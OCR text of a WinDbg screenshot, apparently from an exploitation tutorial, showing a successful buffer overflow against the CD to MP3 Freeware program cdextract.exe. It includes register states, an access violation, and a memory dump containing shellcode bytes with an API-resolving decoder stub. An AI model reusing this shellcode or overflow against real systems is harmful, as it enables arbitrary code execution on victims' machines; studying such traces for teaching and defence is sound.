 "C:\Program Files\CD to MP3 Freeware\cdextract.exe" - WinDbg:6.11.0001.404 X86
File Edit View Debug Window Help
Command
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
0012fada eb06 jmp 0012fae2
0:000> t
eax=00000000 ebx=0012f7c8 ecx=00401480 edx=7c9232bc esi=7c9232a8 edi=00000000
eip=0012fae2 esp=0012f6ec ebp=0012f700 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
0012fae2 b8c7ae8eae mov eax,0AE8EAEC7h
0:000> g
(1380.15c4): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=77bf807c ebx=ea320efe ecx=000013e2 edx=ffffffff esi=7c9232a8 edi=00000000
eip=0012fc27 esp=0012f6f0 ebp=0012fb02 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010202
0012fc27 0002 add byte ptr [edx],al ds:0023:ffffffff=??
0:000>
Registers
Customize...
Reg Value
gs 0
fs 3b
es 23
ds 23
edi 0
esi 7c9232a8
ebx ea320efe
edx ffffffff
ecx 13e2
eax 77bf807c
ebp 12fb02
eip 12fc27
cs 1b
提示
报告泉哥：溢出成功！
确定
Memory
Virtual: 0x`12fad8 Display format: Byte Previous
0012fad8 90 90 eb 06 80 14 40 00 90 90 b8 c7 ae 8e ae d9 c7 ......@..........
0012fae9 33 c9 b1 31 d9 74 24 f4 5b 31 43 14 83 eb fc 03 43
0012fafa 10 e2 f5 fc e8 89 00 00 00 60 89 e5 31 d2 64 8b 52
0012fb0b 30 8b 52 0c 8b 52 14 8b 72 28 0f b7 4a 26 31 ff 31 0.R..R..r(..J&1.1
0012fb1c c0 ac 3c 61 7c 02 2c 20 c1 cf 0d 01 c7 e2 f0 52 57
0012fb2d 8b 52 10 8b 42 3c 01 d0 8b 40 78 85 c0 74 4a 01 d0 .R..B<...@x..tJ..
0012fb3e 50 8b 48 18 8b 58 20 01 d3 e3 3c 49 8b 34 8b 01 d6
0012fb4f 31 ff 31 c0 ac c1 cf 0d 01 c7 38 e0 75 f4 03 7d f8 1.1.......8.u..}.
0012fb60 3b 7d 24 75 e2 58 8b 58 24 01 d3 66 8b 0c 4b 8b 58 ;}$u.X.X$..f..K.X
0012fb71 1c 01 d3 8b 04 8b 01 d0 89 44 24 24 5b 5b 61 59 5a .........D$$[[aYZ
0012fb82 51 ff e0 58 5f 5a 8b 12 eb 86 5d 6a 01 8d 85 b9 00 Q..X_Z....]j.....
0012fb93 00 00 50 68 31 8b 6f 87 ff d5 bb fe 0e 32 ea 68 a6 ..Ph1.o......2.h.
0012fba4 95 bd 9d ff d5 3c 06 7c 0a 80 fb e0 75 05 bb 47 13 .....<.|....u..G.
0012fbb5 72 6f 6a 00 53 ff d5 73 68 00 00 00 00 00 00 00 00 roj.S..sh........
0012fbc6 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .................
0012fbd7 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .................
0012fbe8 00 00 00 00 00 00 00 00 68 6f c5 00 00 00 00 00 00 ........ho.......
0012fbf9 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .................
info Source Addrs Headings Nonvolatile regs Frame nums Source args More Less
Frame IP not in any known module. Following frames may be wrong.
0x12fc27
0x8b64d231
0x528b3052
0x14528b0c
0xf28728b
0x31264ab7
0xacc031ff
0x27c613c
0xcfc1202c
0xe2c7010d
0x8b5752f0
0x428b1052
0x8bd0013c
0xc0857840
0xd0014a74
0x18488b50
0x120588b
Ln 0, Col 0 Sys 0:<Local> Proc 000:1380 Thrd 000:15c4 ASM OVR CAPS